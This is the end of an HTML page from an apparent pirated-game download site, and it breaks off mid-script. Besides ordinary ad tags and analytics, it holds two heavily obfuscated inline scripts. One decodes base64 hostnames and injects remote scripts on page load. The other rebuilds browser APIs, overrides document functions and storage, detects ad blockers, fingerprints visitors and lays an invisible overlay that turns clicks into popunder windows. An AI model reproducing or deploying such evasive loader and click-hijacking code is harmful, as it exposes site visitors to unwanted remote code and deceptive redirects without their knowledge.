                                    <form id="search-283" action="https://igg-games.cc/search" method="post" role="search" class="uk-search uk-search-default">
                                        <span uk-search-icon></span>
                                        <input name="term" placeholder="Search &hellip;" type="search" class="uk-search-input" />
                                    </form>
                                </div>
                            </div>
                            <script type="text/javascript">
  atOptions = {
  	'key' : '2eb4df8d0d6d886694c166caac78d7c0',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="//brookrivet.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"
></script>
                            <div class="uk-visible@l">
                                <div class="uk-card uk-card-body uk-card-secondary widget-text" id="widget-text-5">
                                    <h3 class="uk-h3 uk-heading-line">
                                        <span>Pinned Links</span>
                                    </h3>
                                    <div class="textwidget">
                                        <p><img src="https://igg-games.cc/assets/img/link.svg" alt="Link"/> <a href="https://igg-games.cc/pc-game-request.html" target="_blank" rel="noopener">Request new game or re-upload</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/donate-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a><br />
                                            <img src="https://igg-games.cc/assets/img/link.svg" alt="Link" /> <a href="https://igg-games.cc/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install a game?</a><br />
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="uk-visible@l">
                                <div class="uk-panel widget-widgetkit" id="widget-widgetkit-4">
                                    <h3 class="uk-heading-line">
                                    <span>
                                       <h3 style="font-size: 20px;">Popular Games</h3>
                                    </span>
                                    </h3>
                                    <div id="wk-grid5b3" class="wk-grid-width-1-1 wk-grid wk-grid-match wk-grid-small " data-wk-grid-match="{target:'> div > .wk-panel', row:true}" data-wk-grid-margin>
                                        
                                    </div>
                                </div>
                            </div>
							<script type="text/javascript">
	atOptions = {
		'key' : '2eb4df8d0d6d886694c166caac78d7c0',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.topcreativeformat.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"></script>
                        </div>
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wink">
	<a href="https://fitgirlrepacks.co/">FitGirl Repacks</a>
</div>
<script type="text/javascript" src="https://igg-games.cc/assets/js/app.min.js?v1.0.2"></script>
<!-- <script>
    try { // particles
jQuery(function() {
	jQuery('.tm-headerbar-top').attr('id', 'particles-js');
	var url = 'https://igg-games.cc/assets/js/particles.min.js';
	jQuery.getScript(url, function() {
		particlesJS.load('particles-js', 'https://igg-games.cc/assets/js/particlesjs-config.json');
	}).done(function() {
		setTimeout(function() {
       jQuery('.particles-js-canvas-el').attr('height', '150');
        }, 1);
	});
});
 } catch (e) { console.error('Custom Theme JS Code: ', e); }
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSPE2ZXGMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSPE2ZXGMY');
</script>







<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,g="e95b1653346fbc19bd488aebdcb9a279",i=[["siteId",810-64*704+259*424+3748288],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21yZWFkeS5taW4uY3Nz","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvUXJWck1qL2NuZy1qc29uZWRpdG9yLm1pbi5qcw==","d3d3LmpucWVnb3FlLmNvbS9wcmVhZHkubWluLmNzcw==","d3d3LmhjY2F4dHhmcS5jb20vbi9sbmctanNvbmVkaXRvci5taW4uanM="],d=-1,c,q,a=function(){clearTimeout(q);d++;if(m[d]&&!(1790654895000<(new Date).getTime()&&1<d)){c=u.document.createElement("script");c.type="text/javascript";c.async=!0;var s=u.document.getElementsByTagName("script")[0];c.src="https://"+atob(m[d]);c.crossOrigin="anonymous";c.onerror=a;c.onload=function(){clearTimeout(q);u[g.slice(0,16)+g.slice(0,16)]||a()};q=setTimeout(a,5E3);s.parentNode.insertBefore(c,s)}};if(!u[g]){try{Object.freeze(u[g]=i)}catch(e){}a()}})();
/*]]>/* */
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=8207323,U=8207322,jf=360,lf=1,yf=10,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS84MjA3MzIz',lr='am5iaGkuY29t',_n=2,On=1764735010*e.Lr,Bn='V2@%YSU2B]G~',Cn='rpt',Hn='f17cxfjhejt',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_umiyi',Un='_eobkq',Vn=false,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function 